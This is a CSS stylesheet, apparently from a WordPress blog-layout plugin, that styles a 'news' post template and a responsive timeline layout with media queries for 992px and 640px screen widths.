.bdp_blog_template.news .bd-blog-header {
    margin: 0;
}

.bdp_blog_template.news .bd-blog-header .date {
    margin-bottom: 5px;
    font-size: 14px;
    vertical-align: top;
}
.bdp_blog_template.news .bd-blog-header h2.title a {
    color: #333;
    font-size: 30px;
}
.bdp_blog_template.news .bd-blog-header h2.title {
    margin: 5px 0;
    width: 100%;
}
.bdp_blog_template.news .bd-blog-header .bd-metadatabox a {
    font-size: 14px;
    text-transform: capitalize;
    margin-right: 10px;
}
.bdp_blog_template.news .post-content-div .post_cat_tag > span i {
    color: #333;
    font-size: 14px;
}
.bdp_blog_template.news .post-content-div .post_cat_tag > span {
    display: block;
    margin-bottom: 5px;
    padding: 0;
}
.bdp_blog_template.news .bd-post-content {
    width: 100%;
    display: inline-block;
}
.bdp_blog_template.news .bd-post-image:hover {
    opacity: 1;
}
.bdp_blog_template.news .bd_date_cover {
    margin-bottom: 0;
    margin-top: 0;
}
.bdp_blog_template .wp-caption {
    max-width: 100%;
}

/**
 * 9.0 - Media Queries
 */

@media screen and (max-width: 992px){

    .bdp_blog_template .timeline_bg_wrap:before {
        left: 6%;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
    }
    .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 94%;
    }
    .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
        left: -68px;
        right: auto;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        left: -8px;
        border-right: 8px solid #000000;
        border-left: none;
        right:auto;
    }
    .bdp_blog_template .bd-datetime {
        height: 60px;
        width: 60px;
    }
    .bdp_blog_template.timeline .bd-datetime .month {
        font-size: 14px;
    }
    .bdp_blog_template.timeline .bd-datetime .date {
        font-size: 20px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .bd-datetime,
    .bdp_blog_template.timeline:nth-child(2n) .bd-datetime {
        left: inherit;
        right: -30px;
    }
    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 0;
        padding-top: 45px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: left;
    }
    .timeline_bg_wrap:before {
        left: 10%;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        float: right;
        padding-left: 50px;
        padding-right: 50px;
    }
    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        width: 90%;
    }
    .bdp_blog_template.timeline .post_hentry > p > i {
        left: -68px;
    }
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::after {
        border-right: 8px solid #db4c59;
        border-left: none !important;
        right: none;
        border-left: none !important;
    }
}

@media screen and (max-width: 640px){
    .bdp_blog_template.news .bd-post-image {
        width: 100%;
    }
    .bdp_blog_template.news .post-content-div {
        width: 100%;
        padding: 0;
        margin-top: 15px;
    }
}